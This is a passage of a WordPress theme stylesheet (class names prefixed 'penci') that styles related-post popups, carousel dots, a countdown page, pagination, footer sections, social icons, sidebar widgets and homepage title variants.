-webkit-transition: all 0.25s;
-moz-transition: all 0.25s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
text-align: center;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
.item-related > a i.fa-music:before {
margin-right: 2px;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
.item-related > a i.fa-play:before {
margin-left: 2px;
}
.navigation .penci-megamenu .penci-mega-post a:hover i,
#navigation .penci-megamenu .penci-mega-post a:hover i,
.item-related > a:hover i {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.item-related h3 a {
font-size: 14px;
text-transform: uppercase;
color: #313131;
line-height: 1.4;
}
.item-related h3 a:hover {
color: var(--pcaccent-cl);
}
.item-related span.date {
color: #888888;
display: inline-block;
margin-top: 8px;
font-size: 13px;
}
ul.slick-dots {
opacity: 0;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
list-style: none;
text-align: center;
display: block;
clear: both;
margin-top: 13px;
}
.slick-slider.loaded ul.slick-dots {
opacity: 1;
}
ul.slick-dots li {
display: inline-block;
line-height: 1;
}
ul.slick-dots li button {
width: 12px;
height: 12px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 5px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
ul.slick-dots li button:hover,
ul.slick-dots li.slick-active button {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
} .penci-rlt-popup {
position: fixed;
bottom: 0;
left: 0;
z-index: 5000;
background: #fff;
box-shadow: 2px 10px 7px rgba(0, 0, 0, .2);
width: 340px;
max-height: 75%;
overflow: hidden;
padding: 0;
-webkit-transform: translate(0, 100%);
-moz-transform: translate(0, 100%);
-ms-transform: translate(0, 100%);
-o-transform: translate(0, 100%);
transform: translate(0, 100%);
-webkit-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
-moz-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
transition: all .6s cubic-bezier(0.19, 1, .22, 1);
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left {
left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right {
right: 330px;
}
}
.penci-rlt-popup.penci-rltpopup-right {
left: auto;
right: 0;
}
.penci-rlt-popup.rltpopup-show-up {
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 20px;
}
.penci-rlt-popup .penci-rtlpopup-content:before,
.penci-rlt-popup .penci-rtlpopup-content:after {
content: '';
display: table;
clear: both;
}
.penci-rlt-popup .rtlpopup-heading {
font-size: 16px;
text-transform: uppercase;
margin-bottom: 16px;
text-align: left;
background: #111111;
color: #fff;
padding: 8px 30px 8px 20px;
line-height: 1.25;
margin: 0;
position: relative;
}
.penci-rlt-popup .rltpopup-item {
opacity: 0;
visibility: hidden;
-webkit-transform: translate(0, 10px);
-moz-transform: translate(0, 10px);
-ms-transform: translate(0, 10px);
-o-transform: translate(0, 10px);
transform: translate(0, 10px);
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
transition: all .3s ease-out;
overflow: hidden;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eaeaea;
}
.penci-rlt-popup .penci-rtlpopup-content .rltpopup-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.penci-rlt-popup.rltpopup-show-up .rltpopup-item {
opacity: 1;
visibility: visible;
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .rltpopup-thumbnail {
display: block;
float: left;
width: 90px;
margin: 0 20px 0 0;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci-rlt-popup .rltpopup-thumbnail:hover {
opacity: 0.8;
}
.penci-rlt-popup .rltpopup-meta {
display: block;
overflow: hidden;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
margin-bottom: 5px;
color: #313131;
display: block;
font-size: 15px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: inherit;
letter-spacing: 0;
line-height: 1.35;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover {
color: var(--pcaccent-cl);
}
.penci-rlt-popup .rltpopup-meta .date {
letter-spacing: 0;
color: #888888;
font-size: 13px;
}
.penci-rlt-popup .penci-close-rltpopup {
position: absolute;
top: 50%;
right: 6px;
height: 24px;
width: 24px;
text-align: center;
line-height: 22px;
margin: -12px 0 0 0;
padding: 0;
border: 0;
background: none;
color: #fff;
outline: 0;
box-shadow: none;
font-size: 0 !important;
opacity: 0.75;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-rlt-popup .penci-close-rltpopup:hover {
opacity: 1;
}
.penci-rlt-popup .penci-close-rltpopup span {
display: block;
width: 20px;
border-top: 1px solid;
position: absolute;
top: 50%;
left: 0;
}
.penci-rlt-popup .penci-close-rltpopup span:first-child {
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.penci-rlt-popup .penci-close-rltpopup span:last-child {
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
} .container.under-construction-page {
text-align: center;
margin-top: 232px;
margin-bottom: 176px;
}
.under-construction-page .under-title {
font-size: 30px;
color: #313131;
text-transform: uppercase;
margin: 0 0 8px;
}
.under-construction-page .sub-title-content,
.under-construction-page .sub-title-content p {
font-size: 16px;
font-style: italic;
margin: 0;
}
.under-construction-page .sub-title-content a:hover {
text-decoration: underline;
}
.penci-countdown {
text-align: center;
margin: 71px 0 0 0;
}
.penci-countdown .countdown-section {
margin: 0 57px;
display: inline-block;
}
.penci-countdown .countdown-row .countdown-section:first-child {
margin-left: 0;
}
.penci-countdown .countdown-row .countdown-section:last-child {
margin-right: 0;
}
.penci-countdown .countdown-amount {
font-size: 72px;
color: var(--pcaccent-cl);
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1;
display: block;
text-align: center;
letter-spacing: 3px;
}
.penci-countdown .countdown-period {
display: block;
text-align: center;
font-size: 20px;
text-transform: uppercase;
color: #313131;
margin: 26px 0 0 0;
line-height: 1;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
} .penci-column {
margin-right: 4%;
position: relative;
float: left;
min-height: 1px;
display: block;
padding: 0 !important;
margin-bottom: 17px;
}
.column-last {
margin-right: 0 !important
}
.column-1-2 {
width: 48%
}
.column-1-3 {
width: 30.6666666667%
}
.column-2-3 {
width: 65.3333333333%
}
.column-1-4 {
width: 22%
}
.column-3-4 {
width: 74%
} .penci-pagination,
#comments_pagination {
margin-bottom: 40px;
overflow: hidden;
clear: both;
text-align: center;
}
#comments_pagination {
margin-bottom: 26px;
}
.penci-pagination.align-left {
text-align: left;
}
.penci-pagination.align-center {
text-align: center;
}
.penci-pagination.align-right {
text-align: right;
}
.penci-pagenavi-shortcode {
margin-top: 30px;
}
.penci-pagination a,
.penci-pagination .disable-url {
color: #999999;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-pagination .disable-url span {
opacity: 0.5;
}
.penci-pagination a i,
.penci-pagination .disable-url i {
font-size: 14px;
margin-left: 8px;
}
.penci-fawesome-ver5 .penci-pagination a i,
.penci-fawesome-ver5 .penci-pagination .disable-url i {
font-size: 12px;
}
.penci-pagination .newer a i,
.penci-pagination .newer .disable-url i {
margin: 0 8px 0 0;
}
.penci-pagination a:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-pagination .newer,
.penci-pagination .older {
display: inline-block;
}
.penci-pagination .newer:after {
content: "/";
display: inline-block;
margin: 0 16px 0 20px;
font-family: var(--pchead-font);
font-size: 12px;
color: #999;
}
.penci-pagination ul.page-numbers {
list-style: none;
display: inline-block;
vertical-align: top;
margin: 0;
padding: 0;
}
.penci-pagination ul.page-numbers li {
display: inline-block;
float: left;
margin-right: 10px;
margin-bottom: 0;
list-style: none;
}
.penci-pagination ul.page-numbers li:last-child {
margin-right: 0;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a,
#comments_pagination span,
#comments_pagination a {
padding: 0;
min-width: 30px;
height: 30px;
text-align: center;
line-height: 28px;
font-size: 14px;
display: inline-block;
border: 1px solid #DEDEDE;
color: #888;
text-decoration: none;
}
#comments_pagination a,
#comments_pagination span,
.penci-pagination ul.page-numbers li a {
padding: 0 5px;
}
.penci-pagination ul.page-numbers li a:hover,
#comments_pagination a:hover {
color: #313131;
border-color: #999999;
text-decoration: none;
}
.penci-pagination ul.page-numbers li span.current,
#comments_pagination span {
color: #fff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-pagination ul.page-numbers li a i {
font-size: 16px;
line-height: 28px;
margin-left: 2px;
font-family: FontAwesome !important;
}
.penci-fawesome-ver5 .penci-pagination ul.page-numbers li a i {
font-family: "Font Awesome 5 Free" !important;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button {
display: block;
padding: 11px 10px;
max-width: 400px;
margin: 0 auto;
border: 1px solid var(--pcborder-cl);
line-height: 1.4;
text-align: center;
transition: all 0.25s;
-webkit-transition: all 0.25s;
background: #fff;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button .ajax-more-text {
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover {
border-color: var(--pcaccent-cl);
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts {
opacity: 0.8;
color: #999999 !important;
border-color: #ececec !important;
cursor: auto;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts span.ajaxdot:after {
content: "...";
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button i {
color: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts i {
animation-name: pencirotate;
-o-animation-name: pencirotate;
-ms-animation-name: pencirotate;
-webkit-animation-name: pencirotate;
-moz-animation-name: pencirotate;
animation-duration: 0.8s;
-o-animation-duration: 0.8s;
-ms-animation-duration: 0.8s;
-webkit-animation-duration: 0.8s;
-moz-animation-duration: 0.8s;
animation-iteration-count: infinite;
-o-animation-iteration-count: infinite;
-ms-animation-iteration-count: infinite;
-webkit-animation-iteration-count: infinite;
-moz-animation-iteration-count: infinite;
animation-timing-function: linear;
-o-animation-timing-function: linear;
-ms-animation-timing-function: linear;
-webkit-animation-timing-function: linear;
-moz-animation-timing-function: linear;
}
@-o-keyframes pencirotate {
from {
-o-transform: rotate(360deg);
}
to {
-o-transform: rotate(0deg);
}
}
@-webkit-keyframes pencirotate {
from {
-webkit-transform: rotate(360deg);
}
to {
-webkit-transform: rotate(0deg);
}
}
@-moz-keyframes pencirotate {
from {
-moz-transform: rotate(360deg);
}
to {
-moz-transform: rotate(0deg);
}
}
p.no-comments {
text-align: center;
font-size: 16px;
} #footer-area {
background: #171717;
padding: 60px 0;
text-align: center;
position: relative;
clear: both;
}
#footer-section {
padding: 0;
background: #313131;
text-align: center;
color: #999;
position: relative;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
} .penci-footer-social-moved {
background: #313131;
border-top: 1px solid #ECECEC;
}
.footer-socials-section {
padding: 30px 0 15px;
border-bottom: 1px solid #4A4A4A;
text-align: center;
}
.penci-footer-social-moved .footer-socials-section {
border-bottom: none;
}
ul.footer-socials {
list-style: none;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li {
float: none;
display: inline-block;
margin-right: 30px;
margin-bottom: 15px;
}
ul.footer-socials li:last-child {
margin-right: 0;
}
ul.footer-socials li a {
line-height: 36px;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li a i {
width: 36px;
height: 36px;
line-height: 34px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background: none;
color: #999;
border: 1px solid #999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-size: 14px;
vertical-align: top;
}
ul.footer-socials li a:hover i {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
}
ul.footer-socials li a span {
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #999;
display: inline-block;
margin-left: 10px;
vertical-align: top;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
ul.footer-socials li a:hover span {
color: var(--pcaccent-cl);
}
.footer-social-remove-circle ul.footer-socials li a {
line-height: 20px;
}
.footer-social-remove-circle ul.footer-socials li a i,
.footer-social-remove-circle ul.footer-socials li a:hover i {
border: none;
background: none;
padding: 0;
width: auto;
height: auto;
line-height: 20px;
}
.footer-social-drop-line ul.footer-socials li a span {
margin: 5px 0 0;
display: block;
}
.footer-social-remove-radius ul.footer-socials li a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.footer-social-remove-text ul.footer-socials li a span {
display: none;
}
ul.footer-socials li svg,
.widget-social svg {
vertical-align: middle;
} .footer-logo-copyright {
padding: 40px 0 73px;
text-align: center;
}
.footer-logo-copyright.footer-not-gotop {
padding: 40px 0;
}
.footer-logo-copyright.footer-not-logo {
padding: 20px 0 62px;
}
.footer-logo-copyright.footer-not-logo.footer-not-gotop {
padding: 20px 0;
}
#footer-logo {
margin: 0 0 32px 0;
}
#footer-logo a {
display: inline-block;
vertical-align: top;
}
#footer-logo .penci-lazy[src*="penci-holder"] {
width: 0;
}
#footer-copyright * {
font-size: 14px;
color: #999;
line-height: 1.4;
font-style: italic;
}
#footer-copyright a {
color: var(--pcaccent-cl);
}
#footer-copyright a:hover {
text-decoration: underline;
}
body.single-penci-block .penci-go-to-top-floating,
body.single-penci-block .penci-wrap-gprd-law {
display: none !important
}
body.single-penci-block .clear-footer {
margin-bottom: 0;
height: 0;
}
body.single-penci-block .pc-wrapbuilder-header {
margin-bottom: 0;
} .footer-menu-wrap {
display: block;
text-align: center;
margin-bottom: 10px;
}
.footer-menu-wrap:before {
content: "";
display: table;
}
.footer-menu-wrap:after {
display: block;
height: 0;
clear: both;
visibility: hidden;
content: "";
}
div.footer-menu > ul,
ul.footer-menu {
list-style: none;
display: inline-block;
vertical-align: top;
}
.footer-menu li {
display: inline-block;
padding: 0 15px;
position: relative;
margin-bottom: 5px;
}
#footer-section .footer-menu li a {
color: #999;
}
#footer-section .footer-menu li a:hover {
color: var(--pcaccent-cl);
}
.footer-menu ul.sub-menu {
display: none !important;
} #footer-section .go-to-top-parent {
width: 100%;
height: auto;
display: block;
position: absolute;
left: 0;
bottom: 17px;
text-align: center;
z-index: 10;
}
#footer-section .go-to-top-parent span {
color: #999;
font-size: 12px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
line-height: 1;
display: inline-block;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
#footer-section .go-to-top-parent span:before,
#footer-section .go-to-top-parent span:after {
content: " ";
display: table;
}
#footer-section .go-to-top-parent span:after {
clear: both;
}
#footer-section .go-to-top-parent i {
font-size: 12px;
z-index: 5;
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
color: #999;
line-height: 1;
margin-bottom: 3px;
}
#footer-section .go-to-top:hover span,
#footer-section .go-to-top:hover i {
color: #fff;
}
.penci-go-to-top-floating {
cursor: pointer;
position: fixed;
bottom: 20px;
right: 20px;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 16px;
background-color: var(--pcaccent-cl);
color: #fff;
z-index: 99999;
text-align: center;
transform: translate3d(0, 60px, 0);
-webkit-transform: translate3d(0, 60px, 0);
-moz-transform: translate3d(0, 60px, 0);
-ms-transform: translate3d(0, 60px, 0);
-o-transform: translate3d(0, 60px, 0);
-webkit-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-moz-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-o-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
}
.penci-go-to-top-floating i[class^="penciicon-"] {
vertical-align: top;
line-height: inherit;
}
.penci-go-to-top-floating.show-up {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
.penci-go-to-top-floating:hover {
opacity: 0.85;
}
.penci-go-to-top-floating i {
font-size: inherit;
line-height: inherit;
color: inherit;
} .textwidget {
line-height: 1.8;
}
#widget-area {
overflow: hidden;
margin: 0;
padding: 60px 0;
background: #ffffff;
position: relative;
border-top: 1px solid #ECECEC;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
#widget-area > .container {
position: relative;
z-index: 3;
}
#widget-area > .container:before,
#widget-area > .container:after {
content: '';
display: table;
clear: both;
}
.footer-widget-wrapper {
width: 31%;
margin-right: 3.5%;
float: left;
}
.footer-widget-wrapper.footer-widget-style-2 {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-2.last {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3 {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3.last {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 22.75%;
margin-right: 3%;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 23.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 46.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 23.5%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 73%;
}
.footer-widget-wrapper.footer-widget-style-10 {
width: 48%;
margin-right: 4%;
}
#widget-area .footer-widget-wrapper.last {
margin-right: 0;
}
.footer-widget-wrapper > .widget:last-child {
margin-bottom: 0 !important;
}
.widget input {
font-weight: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-sidebar-content.pcsb-boxed-whole {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.penci-sidebar-content .widget {
width: 100%;
margin-right: 0;
float: none;
margin-bottom: 60px;
clear: both;
}
.penci-sidebar-content.pcsb-boxed-widget .widget {
padding: 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-sidebar-content.pcsb-boxed-whole .widget:last-child {
margin-bottom: 0;
}
.penci-sidebar-content img {
max-width: 100%;
height: auto;
vertical-align: top;
}
.penci-sidebar-content .widget-title {
color: #313131;
margin-bottom: 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: center;
line-height: 1.3;
background: transparent;
} body.ehf-header .penci-header-wrap,
body.ehf-header .featuredsl-customizer {
display: none;
}
body.ehf-footer .clear-footer,
body.ehf-footer .footer-subscribe,
body.ehf-footer .footer-instagram,
body.ehf-footer #footer-section,
body.ehf-footer #widget-area,
body.ehf-footer .penci-footer-social-media {
display: none;
} .penci-sidebar-content.pcalign-left .widget-title {
text-align: left;
}
.penci-sidebar-content.pcalign-right .widget-title {
text-align: right;
}
.penci-sidebar-content.style-2 .widget-title,
.penci-sidebar-content.style-3 .widget-title,
.penci-sidebar-content.style-4 .widget-title,
.penci-sidebar-content.style-5 .widget-title,
.penci-sidebar-content.style-6 .widget-title,
.penci-sidebar-content.style-7 .widget-title,
.penci-sidebar-content.style-8 .widget-title,
.penci-sidebar-content.style-9 .widget-title,
.penci-sidebar-content.style-10 .widget-title,
.penci-sidebar-content.style-11 .widget-title,
.penci-sidebar-content.style-12 .widget-title,
.penci-sidebar-content.style-13 .widget-title,
.penci-sidebar-content.style-14 .widget-title,
.penci-homepage-title.style-2,
.penci-homepage-title.style-3,
.penci-homepage-title.style-4,
.penci-homepage-title.style-5,
.penci-homepage-title.style-6,
.penci-homepage-title.style-7,
.penci-homepage-title.style-8,
.penci-homepage-title.style-9,
.penci-homepage-title.style-10,
.penci-homepage-title.style-11,
.penci-homepage-title.style-12,
.penci-homepage-title.style-13 {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-homepage-title.style-14 {
margin-left: 6px;
margin-right: 6px;
margin-top: 0;
}
.penci-homepage-title.style-2:before,
.penci-sidebar-content.style-2 .penci-border-arrow:before {
bottom: -4px;
}
.penci-border-arrow.penci-homepage-title.style-2:after,
.penci-sidebar-content.style-2 .penci-border-arrow:after {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -2px;
left: 50%;
top: auto;
right: auto;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
border-top-color: #fff;
background: none !important;
}
.penci-homepage-title.style-2 .inner-arrow,
.penci-sidebar-content.style-2 .penci-border-arrow .inner-arrow {
border-width: 2px;
}
.penci-sidebar-content.style-1.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:after {
left: 19px;
}
.penci-sidebar-content.style-1.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:after {
left: auto;
right: 19px;
}
.penci-homepage-title.style-1.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:after {
left: 50%;
margin-left: -6px;
} .penci-sidebar-content.style-3 .penci-border-arrow:before,
.penci-sidebar-content.style-3 .penci-border-arrow:after,
.penci-sidebar-content.style-4 .penci-border-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow:after,
.penci-sidebar-content.style-5 .penci-border-arrow:before,
.penci-sidebar-content.style-5 .penci-border-arrow:after,
.penci-sidebar-content.style-6 .penci-border-arrow:before,
.penci-sidebar-content.style-6 .penci-border-arrow:after,
.penci-sidebar-content.style-7 .penci-border-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow:after,
.penci-sidebar-content.style-8 .penci-border-arrow:before,
.penci-sidebar-content.style-8 .penci-border-arrow:after,
.penci-sidebar-content.style-9 .penci-border-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow:after,
.penci-homepage-title.style-3:before,
.penci-homepage-title.style-3:after,
.penci-homepage-title.style-4:before,
.penci-homepage-title.style-4:after,
.penci-homepage-title.style-5:before,
.penci-homepage-title.style-5:after,
.penci-homepage-title.style-6:before,
.penci-homepage-title.style-6:after,
.penci-homepage-title.style-7:before,
.penci-homepage-title.style-7:after,
.penci-homepage-title.style-8:before,
.penci-homepage-title.style-8:after,
.penci-homepage-title.style-9:before,
.penci-homepage-title.style-9:after {
content: none;
}
.penci-sidebar-content.style-3.pcalign-left .penci-border-arrow .inner-arrow,
.penci-sidebar-content.style-3.pcalign-center .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-left .inner-arrow,
.penci-homepage-title.style-3.pcalign-center .inner-arrow {
border-left-width: 6px;
}
.penci-sidebar-content.style-3.pcalign-right .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-right .inner-arrow {
border-right-width: 6px;
} .penci-homepage-title.style-4,
.penci-sidebar-content.style-4 .penci-border-arrow {
overflow: hidden;
}
.penci-homepage-title.style-4 .inner-arrow,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow {
padding: 0 12px;
border: none;
display: inline-block;
background: none !important;
}
.penci-homepage-title.style-4.pcalign-left .inner-arrow,
.penci-sidebar-content.style-4.pcalign-left .penci-border-arrow .inner-arrow {
padding-left: 0;
}
.penci-homepage-title.style-4.pcalign-right .inner-arrow,
.penci-sidebar-content.style-4.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 0;
}
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-homepage-title.style-4 .inner-arrow:after {
position: absolute;
content: "";
width: 1200px;
height: 0;
top: 50%;
left: 100%;
border: none;
border-bottom: 1px solid;
z-index: 1;
opacity: 0.5;
}
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before {
left: auto;
right: 100%;
} .penci-homepage-title.style-5,
.penci-sidebar-content.style-5 .penci-border-arrow,
.penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow,
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-5 .inner-arrow,
.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow {
display: inline-block;
border-bottom-width: 2px;
margin-bottom: -2px !important;
}
.penci-homepage-title.style-5.pcalign-left .inner-arrow,
.penci-sidebar-content.style-5.pcalign-left .penci-border-arrow .inner-arrow {
border-left-width: 2px;
}
.penci-homepage-title.style-5.pcalign-right .inner-arrow,
.penci-sidebar-content.style-5.pcalign-right .penci-border-arrow .inner-arrow {
border-right-width: 2px;
} .penci-homepage-title.style-6 .inner-arrow,
.penci-sidebar-content.style-6 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 !important;
border: none !important;
} .penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow {
border-bottom-width: 3px;
}
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom-width: 1px;
}
.penci-homepage-title.style-7 .inner-arrow,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-9 .inner-arrow,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 0 8px 0;
border: none;
}
.penci-homepage-title.style-7 .inner-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
content: '';
width: 40px;
height: 3px;
position: absolute;
bottom: -3px;
background: var(--pcaccent-cl);
}
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
bottom: -2px;
}
.penci-homepage-title.style-7.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-center .penci-border-arrow .inner-arrow:before {
left: 50%;
margin-left: -20px;
}
.penci-homepage-title.style-7.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-left .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-left .penci-border-arrow .inner-arrow:before {
left: 0;
margin: 0;
}
.penci-homepage-title.style-7.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-right .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-right .penci-border-arrow .inner-arrow:before {
right: 0;
margin: 0;
} .penci-homepage-title.style-8 .inner-arrow,
.penci-sidebar-content.style-8 .penci-border-arrow .inner-arrow {
background-repeat: no-repeat;
background-position: center center;
background-size: auto 100%;
border: none !important;
padding-top: 13px;
padding-bottom: 12px;
}
.penci-homepage-title.style-8.pcalign-left .inner-arrow,
.penci-sidebar-content.style-8.pcalign-left .penci-border-arrow .inner-arrow {
background-position: left center;
}
.penci-homepage-title.style-8.pcalign-right .inner-arrow,
.penci-sidebar-content.style-8.pcalign-right .penci-border-arrow .inner-arrow {
background-position: right center;
}
.penci-homepage-title.style-8.pcalign-center .inner-arrow,
.penci-sidebar-content.style-8.pcalign-center .penci-border-arrow .inner-arrow {
background-position: center center;
} .penci-homepage-title.style-10,
